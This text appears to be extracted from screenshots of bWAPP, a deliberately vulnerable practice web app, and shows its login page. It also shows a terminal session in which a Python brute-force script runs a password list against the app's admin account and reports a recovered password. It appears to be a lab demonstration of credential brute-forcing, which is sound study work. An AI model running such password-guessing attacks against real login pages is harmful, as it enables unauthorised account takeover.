 bWAPP
an extremely buggy web
Login
New User
Info
Talks & Training
/ Login /
Enter your credentials (bee/bug).
Login:
Password:
Set the security level:
low
Login
Invalid credentials or user not activated!
~/Documents/Coding/project/simple-bruteforce
fadly debian …/simple-bruteforce python3 bruteforce.py
[+] Enter Page URL: https://bwapp.hakhub.net/login.php
[+] Enter Username For The Account To Bruteforce: admin
[+] Enter Password File To Use: password.txt
[+] Enter String That Occurs When Login Fails: Invalid credentials or user not activated!
Trying: 123456
Trying: qwerty
Trying: Password123
[+] Found Username: ==> admin
[+] Found Password: ==> Password123
fadly debian …/simple-bruteforce
NATIONAL
CENTER FOR
MISSING &
EXPLOITED
CHILDREN
MME
Security Audits & Training
with
netsparker
Web Security
Scanner